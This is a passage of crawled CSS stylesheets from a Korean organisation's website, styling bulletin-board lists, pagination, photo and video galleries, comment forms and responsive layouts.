.pagelist span {font-size:100%;font-weight:normal;color:#777 !important;display:inline-block;height:25px;min-width:30px;padding-top:5px;}
.pagelist span.first {background:none;}
.pagelist a span {cursor:pointer;line-height:1.5em}
.pagelist a:hover span {color:#f65b3e !important; text-decoration:underline;}
.pagelist strong {background:#f65b3e; border:1px solid #f65b3e;}
.pagelist strong span  { color:#fff !important;font-weight:bold;text-decoration:underline;line-height:1.5em}
.pagelist .firstpage span, .pagelist .lastpage span, .pagelist .firstpage1 span, .pagelist .lastpage1 span,
.pagelist .prevblock span, .pagelist .nextblock span, .pagelist .prevblock1 span, .pagelist .nextblock1 span,
.pagelist .prevpage span, .pagelist .nextpage span, .pagelist .prevpage1 span, .pagelist .nextpage1 span {padding-top:0px;border:0px !important; background:none !important;visibility:hidden;margin-left:0px;margin-right:0px;}
.pagelist .firstpage , .pagelist .lastpage ,.pagelist .firstpage1 , .pagelist .lastpage1 ,
.pagelist .prevblock , .pagelist .nextblock ,.pagelist .prevblock1 , .pagelist .nextblock1 ,
.pagelist .prevpage , .pagelist .nextpage  , .pagelist .prevpage1 , .pagelist .nextpage1  {display:inline-block;background-image:url("/cmmImg/Content/btn_page.gif");background-repeat:no-repeat;height:32px;width:31px;overflow:hidden;margin-left:0px;margin-right:0px;border:0;}

/*비활성*/
.pagelist .firstpage1 {background-position:0 -64px;}
.pagelist .prevblock1 {background-position:-62px -64px;margin-right:0px;width:32px;}
.pagelist .nextblock1 {background-position:-94px -64px;margin-left:0px;}
.pagelist .lastpage1 {background-position:right -64px;width:31px;}

/*활성*/
.pagelist .firstpage {background-position:0 0;}
.pagelist .prevblock {background-position:-62px 0;margin-right:0px;width:32px;}
.pagelist .nextblock {background-position:-94px 0;margin-left:0px;}
.pagelist .lastpage {background-position:right 0;width:31px;}

/*오버*/
.pagelist .firstpage:hover {background-position:0px -32px;}
.pagelist .prevblock:hover {background-position:-62px -32px;width:32px;}
.pagelist .nextblock:hover {background-position:-94px -32px;}
.pagelist .lastpage:hover {background-position:right -32px;width:31px;}




/*텍스트필드*/
.text-field{background:#f7f7f7; border:1px solid #d8dbe2; overflow-y:auto;}
.text-field .field{padding:20px 25px; font-size:13px; color:#767683; line-height:180%;}



/*반응형 테이블,이미지*/
.rspvn-box{ overflow:hidden}

	@media all and (max-width:700px) {
			
		.rspvn-box{overflow-x:scroll;padding-bottom:15px; position:relative; padding-top:120px;background:url(/cmmImg/Content/rspvn-drag.png) no-repeat center top;}
		.rspvn-box:after{ width:56px; height:28px; position:absolute; right:20px ; top:35px; display:block; content:"";background:url(/cmmImg/Content/rspvn-arr02.png) no-repeat;}
		.rspvn-box:before{width:56px; height:28px; position:absolute; left:20px ; top:35px; display:block; content:"";background:url(/cmmImg/Content/rspvn-arr01.png) no-repeat;}

		.rspvn-box table, .rspvn-box .scroll{width:800px !important}
		
	}




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://fobst.org/cmmCss/board.css
body_size: 28684
content:
@charset "utf-8";

.c-scarlet{color:#f65b3e;}
.c-blue{color:#216ee1}
.c-dgray{color:#3d434c;}


/*게시판 검색*/
.board-search{padding-bottom:20px; overflow:hidden;}
.board-search .total{padding:4px 0px 4px 33px; font-size:12px; color:#41454c; background:url(/cmmImg/Board/bsnum-icon.jpg) no-repeat; float:left;}
.board-search .search{float:right;}
.board-search .search .select_box {display:inline-block;}
.board-search .search select{border:1px solid #dddddd; padding-right:10px; height:28px;}
.board-search .search input{width:200px; border:1px solid #dddddd; height:26px; background:#f7f7f7; padding:0px 0px 0px 10px; margin:0px;}
.board-search .search button{width:auto; display:inline-block; height:28px; padding:0px 10px; color:#fff; font-size:14px; font-weight:600; background:#454545; vertical-align:top; border:0px; cursor: pointer;}


/*리스트형 게시판*/
.board-list-wrap .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.board-list-wrap table thead th{font-size:14px;text-align:center; padding:18px 0 16px 0px; color:#3d434c; border-bottom:1px solid #e3e3e4; /* border-left:1px solid #e3e3e4; */ background:url(/cmmImg/Board/th-bg.jpg) no-repeat left #f5f5f6;}
.board-list-wrap table thead th:first-child{background:#f5f5f6;/* border-left:none */}
.board-list-wrap table tbody th{font-size:14px; text-align:center;border-right:1px solid #e3e3e4; border-left:1px solid #e3e3e4;padding:13px 20px; border-bottom:1px solid #e3e3e4; /* border-left:1px solid #e3e3e4;  */color:#3d434c; background:#f7f7f7;}
.board-list-wrap table tbody th:first-child{border-left:none}
.board-list-wrap table tbody td{font-size:14px; text-align:center; padding:13px 20px; border-bottom:1px solid #e3e3e4;  /* border-left:1px solid #e3e3e4; */color:#7f7f7f;}
/* .board-list-wrap table tbody td:first-child, .board-list-wrap table tbody th:first-child{border-left:none} */
.board-list-wrap table tbody td a:hover{color:#f65b3e; text-decoration:underline;}
.board-list-wrap table tbody td span.answer-end{background:#f65b3e; padding:5px 10px; display:block; color:#fff;}
.board-list-wrap table tbody td span.answer-ready{background:#bbbbbb; padding:5px 10px; display:block; color:#fff;}
.board-list-wrap .nbsp-col {padding:5px;}

/* 페이징 */
.paging-wrap{font-size:0px; text-align:center;}
.paging-wrap li{display:inline-block; vertical-align:top;}
.paging-wrap li a{display:block; width:30px; height:30px; font-size:13px; border:1px solid #e2e2e2; border-right:none; line-height:30px; color:#777777; font-weight:600;}
.paging-wrap li a.active{ width:30px; height:30px;background:#1a64c3; color:#fff; text-decoration: underline;}
.paging-wrap li a:hover{background:#1a64c3; color:#fff;}
.paging-wrap li a.first{display:block; border:1px solid #e2e2e2; width:30px; height:30px; background:url(/cmmImg/Pgrm/paging-btn.jpg)no-repeat 10px 10px; font-size:0px;}
.paging-wrap li a.prev{display:block; border:1px solid #e2e2e2; width:30px; height:30px; background:url(/cmmImg/Pgrm/paging-btn.jpg)no-repeat -20px 10px #e2e2e2; font-size:0px;}
.paging-wrap li a.next{display:block; border:1px solid #e2e2e2; width:30px; height:30px; background:url(/cmmImg/Pgrm/paging-btn.jpg)no-repeat -50px 10px #e2e2e2; font-size:0px;}
.paging-wrap li a.last{display:block; border:1px solid #e2e2e2; width:30px; height:30px; background:url(/cmmImg/Pgrm/paging-btn.jpg)no-repeat -80px 10px; font-size:0px;}


/*기본 테이블*/
.table-type01 .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.table-type01 table thead th{font-size:13px; padding:18px 0px; color:#3d434c; border-bottom:1px solid #e3e3e4; background:url(/cmmImg/Board/th-bg.jpg) no-repeat left #f5f5f6;}
.table-type01 table thead th:first-child{background:#f5f5f6;}
.table-type01 table tbody th{font-size:13px; text-align:center; padding:13px 20px; border-bottom:1px solid #e3e3e4; color:#3d434c; background:#f7f7f7;}
.table-type01 table tbody td{font-size:13px; text-align:center; padding:13px 20px; border-bottom:1px solid #e3e3e4; color:#7f7f7f;}
.table-type01 table tbody td a:hover{color:#f65b3e; text-decoration:underline;}


/*리스트형 게시판 li형태*/
.board-list-hoz .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.board-list-hoz ul li{position:relative; overflow:hidden; border-bottom: 1px solid #ddd; padding:25px 200px 25px 25px;}
.board-list-hoz ul li:hover a{color:#f65b3e}
.board-list-hoz ul li:hover a.view-btn{background:#f65b3e; color:#fff; opacity:1;border:1px solid #f65b3e
-webkit-transition: all 0.5s ease-out; -moz-transition: all 0.5s ease-out; -o-transition: all 0.5s ease-out; transition: all 0.5s ease-out;}
.board-list-hoz ul li p.stxt{margin-bottom:10px;}
.board-list-hoz ul li p.stxt a span{width:93%; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; display:inline-block; vertical-align:top;}
.board-list-hoz ul li p.date-info span{padding:0px 15px; border-left:1px solid #e3e3e4;}
.board-list-hoz ul li p.date-info span:first-child{padding-left:0px; border-left:none;}
.board-list-hoz ul li p.date-info span.hit{width:75px; display:inline-block; text-align:center;}
.board-list-hoz ul li a.view-btn{position:absolute; right:25px; top:25px; font-size:15px; background:#fff; border:1px solid #ececec; padding:12px 18px; font-weight:500; letter-spacing:-0.01em; color:#666; }


/*게시판 뷰*/
.board-view-wrap .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.board-view-wrap table thead th{text-align:left; padding:18px 100px 18px 20px; color:#3d434c; border-bottom:1px solid #e3e3e4; background:#f5f5f6; position:relative;}
.board-view-wrap table thead th p.btxt{font-size:15px; padding-bottom:5px;}
.board-view-wrap table thead th span{font-size:13px; padding-right:20px; font-weight:500;}
.board-view-wrap table thead th p.hit{position:absolute; top:50%; margin-top:-26px; right:20px; line-height:16px; background:#fff; border:1px solid #dddddd; color:#666666; font-size:12px; text-align:center; padding:10px 8px;}
.board-view-wrap table thead th p.hit span{display:block; padding-right:0px;}
.board-view-wrap table tbody th{background:#f5f5f6; padding: 13px 20px;border-bottom:1px solid #ddd;border-left:1px solid #ddd;}
.board-view-wrap table tbody th:first-child{border-left:none}
.board-view-wrap table tbody td{font-size:13px; padding:13px 20px; border-bottom:1px solid #e3e3e4; border-left:1px solid #e3e3e4; color:#3d434c;}
.board-view-wrap table tbody td:first-child{border-left:none}
.board-view-wrap table tbody td.editor-data-box{position:relative; font-size:14px; padding:35px 20px; line-height:160%;}
.board-view-wrap table tbody div#view-cont{width:auto;word-break:break-all;}
.board-view-wrap table tbody div#view-cont .editor-text *{ width:auto;word-break:break-all;}
.board-view-wrap table tbody div#view-cont .editor-text img{width:100% !important; height:auto !important}
.board-view-wrap table tbody div#view-cont .editor-text iframe {width:100%; max-width:100%; height:480px;}

.board-view-wrap table tbody td a:hover{color:#f65b3e;}
.board-view-wrap table tbody div.file-set{ position:relative; padding-left:70px;}
.board-view-wrap table tbody div.file-set strong{position:absolute; left:0; top:0;}
.board-view-wrap table tbody div.file-set a{display:inline-block; margin-right:10px;}
/* .board-view-wrap table tbody div#view-cont{width:840px;}
.board-view-wrap table tbody div#view-cont table{width:840px}
.board-view-wrap table tbody div#view-cont p{display:block;} */

.board-view-wrap ul.np-page{border-top:1px solid #e3e3e4;}
.board-view-wrap ul.np-page a:hover{color:#f65b3e;}
.board-view-wrap ul.np-page li{border-bottom:1px solid #e3e3e4; overflow:hidden; }
.board-view-wrap ul.np-page li a.first{width:15%; padding:15px 0px; text-align:center; background:url(/cmmImg/Board/gray_yline.jpg) repeat-y right #f7f7f7; float:left;}
.board-view-wrap ul.np-page li a.ellipsis{padding:15px 0px; width:85%; float:left;}
.board-view-wrap ul.np-page li a.ellipsis span{padding-left:15px;}

.btn-box{margin-top:30px; overflow:hidden}

/*게시판 뷰 첨부파일관련*/
.file-btxt, .file-add, .file-add a img, .file-add a span{ display:inline-block;}
.file-add, .file-add img {margin-left:5px; display:inline-block; vertical-align:top;}
.file-add, .file-add span {margin-left:5px; display:inline-block; line-height:21px; vertical-align:top;}


/*비밀번호 확인*/
.board-pass{width:70%; margin:0 auto; background:#f7f7f7; border:1px solid #d8dbe2; padding:80px 0px; text-align:center;}
.board-pass .btxt{font-size:26px; padding-bottom:10px; line-height:110%}
.board-pass .stxt{font-size:15px; padding-bottom:30px;}
.board-pass p input[type='password']{width:30%; height:30px; background:#fff; border:1px solid #cbcbcb; vertical-align:top; padding:0px 0px 0px 10px; margin:0px;}
.board-pass p input[type='button']{font-size:13px; height:32px; background:#f65b3f; border:none; vertical-align:top; padding:0px 10px; color:#fff; cursor:pointer;}


/*게시판 글쓰기*/
.board-write-wrap .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.board-write-wrap textarea{width:97%; margin:5px;}
.board-write-wrap table tbody th{background:#f7f7f7; border-bottom:1px solid #e3e3e4; padding:13px 0px; text-align:left;}
.board-write-wrap table tbody th span{padding-left:15px;}
.board-write-wrap table tbody th span.nec{padding-right:15px; background:url(/cmmImg/Board/ico_nec.png) no-repeat right 4px;}
.board-write-wrap table tbody td{padding:8px 0px; border-bottom:1px solid #e3e3e4; border-left:1px solid #e3e3e4;}
.board-write-wrap table tbody td:first-child{border-left:none;}
.board-write-wrap table tbody td a:hover{color:#f65b3e;}
.board-write-wrap table tbody td input, .board-write-wrap table tbody td select{border-top:1px solid #cbcbcb; border-left:1px solid #cbcbcb; border-right:1px solid #e4e4e4; border-bottom:1px solid #e4e4e4; background:#f7f7f7; height:28px; font-size:13px; padding:0px 5px 0px 10px; margin:0px 0px 0px 8px;}
.board-write-wrap table tbody td input[type='checkbox']{margin-right:5px;}
.board-write-wrap table tbody td label{font-size:13px; line-height:220%; vertical-align:top;}
.board-write-wrap table tbody td .filetype {position: relative; display:inline-block; vertical-align:top;}
.board-write-wrap table tbody td .filetype input.file-text {position: relative; width:300px; text-overflow:ellipsis; white-space:nowrap; overflow:hidden; display:inline-block; background:#f7f7f7; border-top:1px solid #cbcbcb; border-left:1px solid #cbcbcb; border-right:1px solid #e4e4e4; border-bottom:1px solid #e4e4e4;}
.board-write-wrap table tbody td .filetype .file-select {position: absolute; top:2px; right:0px; width:92px; overflow:hidden; opacity:0.2;}
.board-write-wrap table tbody td .filetype .file-select .input-file {width:90px; height:30px; filter: alpha(opacity=0); opacity:0; margin-left:0px; padding-left:0px; cursor: pointer;}
.board-write-wrap table tbody td .filetype .file-btn{display:inline-block; background: #3d434c; height:30px; line-height:28px; padding:0px 20px; color:#fff; cursor: pointer;}

.cw-btn.fileadd{height:28px;}
.cw-btn.fileadd span{ padding:8px 10px}

/*포토리스트*/
.photo-default .bd-line{height:0px; border-top:2px solid #775532; text-indent:-20000px; display:block;}
.photo-default {overflow:hidden; background:url(/cmmImg/Board/gray_line.jpg) repeat-x bottom;}
.photo-default ul li{width:24.25%; border-bottom:1px solid #e3e3e4; float:left; min-height:240px;margin-left:1%;}
.photo-default ul li.first{margin-left:0px;}
.photo-default ul li a{display:block; margin-bottom:25px;padding:30px 0 0 0;  position:relative;}
.photo-default ul li a .img{position:relative; display:block; width:100%;overflow:hidden; height:auto; margin-bottom:15px; background:#fff;}
.photo-default ul li a .img img{width:100% !important; height:auto; }
.photo-default ul li a .over{position:absolute; top:0px; left:0px; display:block; opacity:0;width:100%; height:100%; background:rgba(127,84,40,0.6); text-align:center; line-height:140%; color:#fff; font-size:15px; 
-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.photo-default ul li a:hover .over{opacity:1;}
.photo-default ul li a .over i{opacity:0; display:block; /* 무빙 위에서 아래로 */transform:translateY(55%); -webkit-transform:translateY(55%); -moz-transform:translateY(55%); -ms-transform:translateY(55%);transition:all 0.5s; -webkit-transition:all 0.5s; -moz-transition:all 0.5s;}
.photo-default ul li a:hover .over i{opacity:1; /* 무빙 위에서 아래로 */transform:translateY(0); -webkit-transform:translateY(0); -moz-transform:translateY(0); -ms-transform:translateY(0);}
.photo-default ul li a:hover .over i.oc-01{transition-delay: 0.5s; position:absolute; top:50%; left:0px; margin-top:-25px; width:100%;}
.photo-default ul li a:hover .over i.oc-02{transition-delay: 0.9s; position:absolute; top:50%; left:0px; margin-top:-5px; width:100%;}
.photo-default ul li a:hover .over i.oc-03{transition-delay: 1.5s; position:absolute; top:50%; left:0px; margin-top:15px; width:100%;}
.photo-default ul li a .btxt{display:block; font-size:17px; color:#3d434c; height:21px; overflow:hidden; margin-bottom:5px;}
.photo-default ul li a:hover .btxt{color:#us-point5}
.photo-default ul li a .default{display:block; font-size:12px; color:#7f7f7f;}

	@media only screen and (min-width:1025px){
		.photo-default ul li a .img{background:#fff;}
		.photo-default ul li a .img.no-img{display:table;width:100%; height:280px;text-align:center; }
		.photo-default ul li a .img.no-img i{display:table-cell; height:280px; vertical-align:middle;}
		.photo-default ul li a .img.no-img img{ width:auto; height:auto}
		
		
		
	}
	@media only screen and (max-width:1000px){
		.photo-default ul li a .img.no-img img{display:none;}
		.photo-default ul li.first{margin-left:1%;}
		.photo-default ul li{width:32.66%;margin-left:1%;height:auto;}
		.photo-default ul li:nth-child(1), .photo-default ul li:nth-child(4), .photo-default ul li:nth-child(7), .photo-default ul li:nth-child(10){margin-left:0;}
	}
	@media only screen and (max-width:640px){
		.photo-default ul li a .img.no-img img{display:none;}
		.photo-default ul li{width:49%;margin-left:0;height:auto;margin-bottom:1%}
		.photo-default ul li:nth-child(even){float:right}
	}


.movie-default .bd-line{height:0px; border-top:2px solid #775532; text-indent:-20000px; display:block;}
.movie-default {overflow:hidden; background:url(/cmmImg/Board/gray_line.jpg) repeat-x bottom;}
.movie-default ul li{width:24.25%; border-bottom:1px solid #e3e3e4; float:left; min-height:240px;margin-left:1%;}
.movie-default ul li.first{margin-left:0px;}
.movie-default ul li a{display:block; margin-bottom:25px;padding:30px 0 0 0;  position:relative;}
.movie-default ul li a .img{position:relative; display:block; width:100%;overflow:hidden; height:auto; margin-bottom:15px; background:#ededed;}
.movie-default ul li a .img img{width:100%; height:auto; }
.movie-default ul li a .over{position:absolute; top:0px; left:0px; display:block; opacity:0;width:100%; height:100%; background:url(/cmmImg/Board/movie-ico.png) no-repeat center center;text-align:center; line-height:140%; color:#fff; font-size:15px; 
-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.movie-default ul li a:hover .over{opacity:1;}
.movie-default ul li a .over i{opacity:0; display:block; /* 무빙 위에서 아래로 */transform:translateY(55%); -webkit-transform:translateY(55%); -moz-transform:translateY(55%); -ms-transform:translateY(55%);transition:all 0.5s; -webkit-transition:all 0.5s; -moz-transition:all 0.5s;}
.movie-default ul li a:hover .over i{opacity:1; /* 무빙 위에서 아래로 */transform:translateY(0); -webkit-transform:translateY(0); -moz-transform:translateY(0); -ms-transform:translateY(0);}
.movie-default ul li a:hover .over i.oc-01{transition-delay: 0.5s; position:absolute; top:50%; left:0px; margin-top:-25px; width:100%;}
.movie-default ul li a:hover .over i.oc-02{transition-delay: 0.9s; position:absolute; top:50%; left:0px; margin-top:-5px; width:100%;}
.movie-default ul li a:hover .over i.oc-03{transition-delay: 1.5s; position:absolute; top:50%; left:0px; margin-top:15px; width:100%;}
.movie-default ul li a .btxt{display:block; font-size:17px; color:#3d434c; height:21px; overflow:hidden; margin-bottom:5px;}
.movie-default ul li a:hover .btxt{color:#us-point5}
.movie-default ul li a .default{display:block; font-size:12px; color:#7f7f7f;}


	@media only screen and (min-width:1025px){
		.movie-default ul li a .img{background:#e8e8e8;}
		.movie-default ul li a .img.no-img{display:table;width:100%; height:280px;text-align:center; }
		.movie-default ul li a .img.no-img i{display:table-cell; height:280px; vertical-align:middle;}
		.movie-default ul li a .img.no-img img{ width:auto; height:auto}
	}
	@media only screen and (max-width:1000px){
		.movie-default ul li a .img.no-img img{display:none;}
		.movie-default ul li.first{margin-left:1%;}
		.movie-default ul li{width:32.66%;margin-left:1%;height:auto;}
		.movie-default ul li:nth-child(1), .movie-default ul li:nth-child(4), .movie-default ul li:nth-child(7), .movie-default ul li:nth-child(10){margin-left:0;}
	}
	@media only screen and (max-width:640px){
		.movie-default ul li a .img.no-img img{display:none;}
		.movie-default ul li{width:49%;margin-left:0;height:auto;margin-bottom:1%}
		.movie-default ul li:nth-child(even){float:right}
	}


/*포토리스트 유바세로형*/
.photo-uva .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.photo-uva {overflow:hidden; background:url(/cmmImg/Board/gray_line.jpg) repeat-x bottom;}
.photo-uva ul li{width:18.4%; padding:30px 0 0 2%; border-bottom:1px solid #e3e3e4; float:left; min-height:250px;}
.photo-uva ul li.first{padding-left:0px;}
.photo-uva ul li a{display:block; margin-bottom:35px; position:relative;}
.photo-uva ul li a .img{position:relative; display:block; width:100%;overflow:hidden; height:auto; margin-bottom:15px; background:url(/cmmImg/Board/photo-blank.jpg) no-repeat center #e8e8e8;}
.photo-uva ul li a .img img{width:auto; height:100%; }
.photo-uva ul li a .over{position:absolute; top:0px; left:0px; display:block; opacity:0;width:100%; height:100%; background:rgba(246,91,63,0.8); text-align:center; line-height:140%; color:#fff; font-size:14px; letter-spacing:-1px; 
-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.photo-uva ul li a:hover .over{opacity:1;}
.photo-uva ul li a .over i{opacity:0; display:block; /* 무빙 위에서 아래로 */transform:translateY(55%); -webkit-transform:translateY(55%); -moz-transform:translateY(55%); -ms-transform:translateY(55%);transition:all 0.5s; -webkit-transition:all 0.5s; -moz-transition:all 0.5s;}
.photo-uva ul li a:hover .over i{opacity:1; /* 무빙 위에서 아래로 */transform:translateY(0); -webkit-transform:translateY(0); -moz-transform:translateY(0); -ms-transform:translateY(0);}
.photo-uva ul li a:hover .over i.oc-01{transition-delay: 0.5s; position:absolute; top:50%; left:0px; margin-top:-25px; width:100%;}
.photo-uva ul li a:hover .over i.oc-02{transition-delay: 0.9s; position:absolute; top:50%; left:0px; margin-top:-5px; width:100%;}
.photo-uva ul li a:hover .over i.oc-03{transition-delay: 1.5s; position:absolute; top:50%; left:0px; margin-top:15px; width:100%;}
.photo-uva ul li a .btxt{display:block; font-size:17px; color:#3d434c; height:41px; overflow:hidden; margin-bottom:5px;}
.photo-uva ul li a:hover .btxt{color:#f65b3f}
.photo-uva ul li a .hit{display:block; font-size:12px; color:#7f7f7f;}

	@media only screen and (min-width:1025px){
		.photo-uva ul li a .img{background:#e8e8e8;}
		.photo-uva ul li a .img.no-img{display:table;width:100%; height:280px;text-align:center; }
		.photo-uva ul li a .img.no-img i{display:table-cell; height:280px; vertical-align:middle;}
		.photo-uva ul li a .img.no-img img{ width:auto; height:auto}
	}
	@media only screen and (max-width:1024px){
		.photo-uva ul li a .img.no-img img{display:none;}
	}



/*블로그리스트*/
.bloglist-wrap .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.bloglist-wrap ul{border-bottom:1px solid #ccc}
.bloglist-wrap li:first-child{border-top:0;}
.bloglist-wrap li{ display:block;border-top:1px solid #ccc}
.bloglist-wrap li a{display:block; position:relative; padding:25px 25px 30px 300px;transition:background .3s}
.bloglist-wrap li a .img{position:absolute; left:0; top:25px; width:260px;}
.bloglist-wrap li a .img img{width:100%; height:100%;}
.bloglist-wrap li a .btxt{display:block; height:29px; overflow:hidden; font-size:22px; margin-bottom:20px;margin-top:15px; line-height:110%; font-weight:300; letter-spacing:-0.03em;
-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.bloglist-wrap li a:hover .btxt{color:#f65b3e;}
.bloglist-wrap li a .stxt{display:block;font-size:14px; line-height:160%; height:43px; margin-bottom:45px; overflow:hidden;}
.bloglist-wrap li a:hover .stxt{color:#555;}
.bloglist-wrap li a .date{font-size:12px; color:#7f7f7f;}
.bloglist-wrap li a .hit{font-size:12px; color:#7f7f7f; padding-left:20px;}
.bloglist-wrap li a:hover{background:#fff;}

.bloglist-wrap.small ul{border-bottom:1px solid #ccc}
.bloglist-wrap.small li:first-child{border-top:0;}
.bloglist-wrap.small li{ display:block;border-top:1px solid #ccc}
.bloglist-wrap.small li a{display:block; position:relative; padding:25px 25px 30px 230px;}
.bloglist-wrap.small li a .img{position:absolute; left:0; top:25px; width:200px;}
.bloglist-wrap.small li a .img img{width:100%; height:100%;}
.bloglist-wrap.small li a .btxt{display:block; height:29px; overflow:hidden; font-size:18px; margin-bottom:5px;margin-top:10px; line-height:110%;}
.bloglist-wrap.small li a:hover .btxt{color:#175aaf;}
.bloglist-wrap.small li a .stxt{display:block;font-size:14px; line-height:160%; height:43px; margin-bottom:25px; overflow:hidden;}

.bloglist-wrap.small li a .date{font-size:12px; color:#7f7f7f;}
.bloglist-wrap.small li a .hit{font-size:12px; color:#7f7f7f; padding-left:20px;}
.bloglist-wrap.small li a:hover{background:#f1f2f2;}


.fold-wrap {border:1px solid #ddd;text-align:center;font-size:14px;}
.fold-wrap .view {display:block;padding:20px 0;}
.fold-wrap .view .arr {background:url(/cmmImg/Content/folds_open.png) no-repeat 0 0;display:inline-block;width:36px;height:35px;vertical-align:middle;margin-left:17px;transform:all .5s ease;transition:background .3s;}
.fold-wrap .view.over .arr {background:url(/cmmImg/Content/folds_close.png) no-repeat 0 0;transform:all .5s ease;transition:background .3s;}
.fold-wrap .fold-cont {overflow:hidden;height:0;background:#f7f7f6;}
.fold-wrap .fold-cont .cont-wrap {padding:10px 0;}
.foldings-wrap {border-top:1px solid #333;border-bottom:1px solid #999;}
.foldings-list {position:relative;width:100%;overflow:hidden}
.foldings-list > li {border-top:1px solid #ddd;overflow:hidden;}
.foldings-list > li:first-child {border-top:0;}
.foldings-list .foldings-in-wrap a {display:block;background:url(/cmmImg/Content/folds_open.png) no-repeat 98% center;padding:23px 20px;cursor:pointer;font-size:14px;font-weight:700;transform:all .5s ease;transition:background .3s;}
.foldings-list .foldings-in-wrap a .num {color:#777;font-size:14px;padding-right:25px;}
.foldings-list .foldings-in-cont {position:relative;display:none;overflow:hidden;background:#f7f7f6;padding:20px 28px 20px 60px;border-top:1px solid #ddd;}
.foldings-list .foldings-in-cont:after{ width:8px; height:8px; font-weight:600; position:absolute; line-height:110%;font-size:100px; left:26px;top:23px; display:block; content:"";background:url(/cmmImg/Board/qna-answer.png) no-repeat center center}
.foldings-list .over a, .foldings-list .foldings-in-wrap a:hover, .catch-list .catch-in-wrap a:focus, .catch-list .catch-in-wrap a:active {color:#175aaf;}
.foldings-list .over a .num{color:#175aaf;}
.foldings-list .over .foldings-in-cont {display:block;}
.foldings-list .over .foldings-in-wrap a {background:url(/cmmImg/Content/folds_close.png) no-repeat 98% center;transform:all .5s ease;transition:background .3s;}


/*댓글*/
.comment-wrap p.btxt{ font-size:16px; font-weight:600; padding-bottom:10px;}
.comment-wrap p.btxt span{color:#f65b3f; padding-left:5px;}
.comment-wrap table th{width:12%; background:#f7f7f7; padding:12px 0px; border:1px solid #e2e3e4; text-align:center;}
.comment-wrap table td.w15p{width:15%;}
.comment-wrap table td{border:1px solid #e2e3e4; text-align:center;}
.comment-wrap table td input[type='text']{width:95%; height:35px; border:none;}
.comment-wrap table td input[type='password']{width:95%; height:35px; border:none;}
.comment-wrap table td textarea{width:100%; height:130px; border:none; font-size:14px; padding:15px; box-sizing:border-box;}
.comment-wrap table td textarea.placeholder{color:#b2b3b4;}
.comment-wrap table td button{width:100%; height:131px; border:none; background:#454545; font-size:15px; color:#fff; font-weight:600;}

.comment-wrap ul{ border-top:1px solid #e2e3e4;}
.comment-wrap ul li{position:relative; padding:15px 20px; border-bottom:1px solid #e2e3e4;}
.comment-wrap ul li p.btxt{ font-size:14px; padding-bottom:10px; background:url(/cmmImg/Board/ripple-icon.png) no-repeat 0px 4px; padding-left:12px;}
.comment-wrap ul li p.btxt span{ font-size:12px; color:#7f7f7f;}
.comment-wrap ul li p.stxt{ font-size:13px; color:#7b7b86; line-height:180%;}
.comment-wrap ul li p.btn{position:absolute; right:15px; top:15px;}
.comment-wrap ul li p.btn a{padding:0px 8px; border-left:1px solid #e2e3e4; font-size:13px; font-weight:600;}
.comment-wrap ul li p.btn a:first-child{border-left:none;}
.comment-wrap ul li p.btn a:hover{color:#f65b3f;}

.comment-wrap ul li p.pass-text span.stext{font-size:13px; padding:0px 10px 0px 32px; display:inline-block; position:relative;} 
.comment-wrap ul li p.pass-text span.stext:after{position:absolute; top:-5px; left:0px; display:block; width:26px; height:26px; background:url(/cmmImg/Board/pass-icon.jpg) no-repeat; content:"";}
.comment-wrap ul li input{height:26px; border-top: 1px solid #cbcbcb; border-left: 1px solid #cbcbcb; border-right: 1px solid #e4e4e4; border-bottom: 1px solid #e4e4e4; padding:0px 0px 0px 5px; margin:0px;}
.comment-wrap ul li button{border:none; background:#454545; color:#fff; vertical-align:top; padding:3px 10px;}
.comment-wrap ul li table td.w15p{width:15%;}

/* 과학문화 공동체 형성 및 활동지원 게시판 * - 2020.11.30 추가 */
.photo_list_frame {position:relative; width:100%; border-top:2px solid #0c284a; border-bottom:1px solid #dddddd;}
.photo_list_frame .photo_wrap {position:relative; padding:30px 0;}
.photo_list_frame .photo_wrap:after {content:""; display:block; clear:both;}
.photo_list_frame .photo_wrap ul li {float:left; width:23%; margin:0 1%;}
.photo_list_frame .photo_wrap ul li a {display:block; position:relative;}
.photo_list_frame .photo_wrap ul li a span {max-width:280px;}
.photo_list_frame .photo_wrap ul li a span.img {display:block; position:relative; width:100%; max-width:280px;}
.photo_list_frame .photo_wrap ul li a span.img img {max-width:100%; border:0;}
.photo_list_frame .photo_wrap ul li a span.title {display:block; padding-top:15px; font-size:16px; font-weight:400; line-height:1.2em; color:#000000; letter-spacing:-.3px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; -webkit-transition:all 0.2s; -o-transition:all 0.2s; transition:all 0.2s;}
.photo_list_frame .photo_wrap ul li a span.date {display:block; padding:12px 0 0 0; font-size:12px; font-weight:400; line-height:1em; color:#7f7f7f;}
.photo_list_frame .photo_wrap ul li a span.subject {display:block; padding:12px 0 22px 0; font-size:12px; font-weight:400; line-height:1em; color:#7f7f7f;}

/*게시판리스트 버튼*/
.board-btn.r{position:relative;}
.board-btn.r div{}



/* FOLAB 전용 18.10.26 추가 css */
.tit-select_class {color:#175AAF; padding:10px 0; }




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://fobst.org/cmmCss/board-rspvn.css
body_size: 8306
content:
@charset "utf-8";

	@media all and (max-width:1000px) {

		/*���α׸���Ʈ*/
		.bloglist-wrap li a{padding:10px 25px 25px 28%;}
		.bloglist-wrap li a .img{width:25%;}
		.bloglist-wrap.small li a{padding:20px 25px 25px 22%;}
		.bloglist-wrap.small li a .img{width:19%;}
